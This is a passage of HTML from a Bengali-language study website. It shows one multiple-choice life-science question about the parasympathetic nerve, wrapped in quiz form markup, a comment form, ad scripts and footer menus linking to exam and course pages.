									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1754  category-section-id-c419" data-qid="1754">
										<span class='mlw_qmn_question_number'>10.&nbsp;</span>
								<div class='mlw_qmn_new_question'>প্যারাসিপ্যাথেটিক স্নায়ু— </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1754-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1754" id="question1754_1" value="0" />
					<label class="qsm-input-label" for="question1754_1">
					[A] অশ্রুক্ষরণ বাড়ায়					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1754-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1754" id="question1754_2" value="1" />
					<label class="qsm-input-label" for="question1754_2">
					[B] শুক্ররস নিক্ষেপের কারণ					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1754-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1754" id="question1754_3" value="2" />
					<label class="qsm-input-label" for="question1754_3">
					[C] অশ্রুক্ষরণ কমায়					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1754-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1754" id="question1754_4" value="3" />
					<label class="qsm-input-label" for="question1754_4">
					[D] পাকরস ক্ষরণ কমায়					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1754_none">None</label>
			<input type="radio" style="display: none;" name="question1754" id="question1754_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1754" value="" />
						</div>
									<div class="quiz_section qsm-quiz-comment-section" style="display:none">
						<label for='mlwQuizComments' class='qsm-comments-label mlw_qmn_comment_section_text'><p>Please fill in the comment box below.</p>
</label>
						<textarea id='mlwQuizComments' name='mlwQuizComments' class='qsm-comments qmn_comment_section'></textarea>
					</div>
							</section>
					<input type="hidden" name="qmn_question_list" value="596Q1746Q1747Q1748Q1749Q1750Q1751Q1752Q1753Q1754Q" />
							<div id="mlw_error_message_bottom" class="qsm-error-message qmn_error_message_section"></div>
					<input type="hidden" name="qmn_all_questions_count" id="qmn_all_questions_count" value="10" />
					<input type="hidden" name="total_questions" id="total_questions" value="10" />
					<input type="hidden" name="timer" id="timer" value="0" />
					<input type="hidden" name="timer_ms" id="timer_ms" value="0"/>
					<input type="hidden" class="qmn_quiz_id" name="qmn_quiz_id" id="qmn_quiz_id" value="223" />
					<input type='hidden' name='complete_quiz' value='confirmation' />
									</form>
						</div>
		<div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-4" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" data-src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 108px; --smush-placeholder-aspect-ratio: 108/108;" /><p class="qsm-time-up-text"> Time's up</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window" onclick="location.reload();">Cancel</button></footer></div></div></div>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="কে বাঁচায়, কে বাঁচে!—মানিক বন্দ্যোপাধ্যায়" href="https://studywithgenius.in/quiz/%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%81%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%81%e0%a6%9a%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Quiz</a></div><div class="nav-next"><a title="Life Science (Set 7)" href="https://studywithgenius.in/quiz/life-science-set-7/" rel="next">Next Quiz <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quiz/life-science-set-6/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://studywithgenius.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social ID</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Website</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Website" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8760' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Subscription Form</h2>			<div class="textwidget"><p>[convertful id=&#8221;124210&#8243;]</p>
</div>
		</aside><aside id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965"
     crossorigin="anonymous"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5147973245683965"
     data-ad-slot="5974181838"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Enter your email address to register to our newsletter subscription delivered on regular basis!								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7104" class="elementor elementor-7104">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d9e437a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9e437a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b84cb85" data-id="b84cb85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b97b2 elementor-widget elementor-widget-heading" data-id="f5b97b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Popular Section by Courses</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0902cb1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0902cb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc60c82" data-id="bc60c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f82d9 elementor-widget elementor-widget-heading" data-id="f1f82d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Engineering</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e1d8892 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e1d8892" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d03cc2 elementor-widget elementor-widget-elementskit-page-list" data-id="6d03cc2" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/engineering-and-architecture/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Tech</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/makaut-resources/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Makaut</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Polytechnic</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/programming-blog/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Programming</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eef8072" data-id="eef8072" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3797a4 elementor-widget elementor-widget-heading" data-id="f3797a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Medical</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d04bef9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d04bef9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2469e14 elementor-widget elementor-widget-elementskit-page-list" data-id="2469e14" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">D. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ANM-GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">MBBS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6cd39b ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B.Sc. Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c4f5213 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Paramedical</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d6daa3c" data-id="d6daa3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675c6ff elementor-widget elementor-widget-heading" data-id="675c6ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Exams</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-722ebd8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="722ebd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7b5137 elementor-widget elementor-widget-elementskit-page-list" data-id="d7b5137" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5f75472 ekit_badge_left" href="https://studywithgenius.in/jee-main-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Main 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fd8d308 ekit_badge_left" href="https://studywithgenius.in/jee-advanced-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Advanced 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1d68d13 ekit_badge_left" href="https://studywithgenius.in/exam/wbjee-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-269f772 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NEET</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e790889 ekit_badge_left" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">AIIMS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8761212 ekit_badge_left" href="https://studywithgenius.in/exam/jelet-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JELET 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a370c43 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEXPO 2022</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7c2e3bb ekit_badge_left" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE ANM GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-75230c5 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">SMFWBEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a0db085 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GATE 2022</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7bc485" data-id="d7bc485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b56b11c elementor-widget elementor-widget-heading" data-id="b56b11c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quiz / Mock Test</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ef6c1f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ef6c1f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a454421 elementor-widget elementor-widget-elementskit-page-list" data-id="a454421" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-mcq/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-77d560c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d25e60c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c689ba2 ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-83a2fef ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cae8f87 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cae8f87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78707c9" data-id="78707c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d6e125 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d6e125" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38a90bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38a90bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bfb0b26" data-id="bfb0b26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d928d8a elementor-widget elementor-widget-heading" data-id="d928d8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Books</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-30b0f6a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30b0f6a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d06ae64 elementor-widget elementor-widget-elementskit-page-list" data-id="d06ae64" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
